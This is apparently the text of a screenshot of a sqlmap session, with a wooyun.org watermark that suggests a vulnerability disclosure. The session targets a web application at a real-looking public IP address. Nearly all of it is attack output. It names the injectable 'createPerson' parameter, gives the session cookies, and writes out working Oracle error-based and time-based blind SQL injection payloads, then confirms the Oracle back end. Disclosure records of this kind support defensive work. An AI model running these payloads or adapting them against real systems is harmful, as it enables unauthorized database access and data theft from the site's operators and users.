 管理员: C:\Windows\system32\cmd.exe
[09:28:43] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
URL 1:
POST http://61.189.157.139:8081/JSMis/pageAction.action
Cookie: JSESSIONID=C0C0BF212EBDDFE83FB4DFB02ED738CC; JSESSIONID=6394E5628F1597C0F660CBC7E040BFD2
POST data: parametes=%257B%2522viewName%2522%253A%2522dealingLst%2522%252C%2522curPage%2522%253A%25221%2522%252C%2522fileName%2522
%253A%2522tellhow%252Fcore%252FMailList%2522%257D&title=&createPerson=1&state=&__page=1
do you want to test this URL? [Y/n/q]
>
[09:28:44] [INFO] testing URL 'http://61.189.157.139:8081/JSMis/pageAction.action'
[09:28:44] [INFO] resuming back-end DBMS 'oracle'
[09:28:44] [INFO] using 'C:\Users\a\.sqlmap\output\results-09112015_0928am.csv' as the CSV results file in multiple targets mode
[09:28:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: createPerson
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: parametes=%7B%22viewName%22%3A%22dealingLst%22%2C%22curPage%22%3A%221%22%2C%22fileName%22%3A%22tellhow%2Fcore%2FMailL
ist%22%7D&title=&createPerson=1%' AND 5795=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(110)||CHR(106)||CHR(113
)||(SELECT (CASE WHEN (5795=5795) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(100)||CHR(111)||CHR(100)||CHR(113)||CHR(62))) FROM
DUAL) AND '%'='&state=&__page=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: parametes=%7B%22viewName%22%3A%22dealingLst%22%2C%22curPage%22%3A%221%22%2C%22fileName%22%3A%22tellhow%2Fcore%2FMailL
ist%22%7D&title=&createPerson=1%' AND 2635=DBMS_PIPE.RECEIVE_MESSAGE(CHR(100)||CHR(101)||CHR(120)||CHR(115),5) AND '%'='&state=&__
page=1
---
do you want to exploit this SQL injection? [Y/n]
[09:28:45] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[09:28:45] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\a\.sqlmap\output\results
-09112015_0928am.csv'
[*] shutting down at 09:28:45
F:\sjs\tool\sqlmapproject-sqlmap-0fb5767>
www.wooyun.org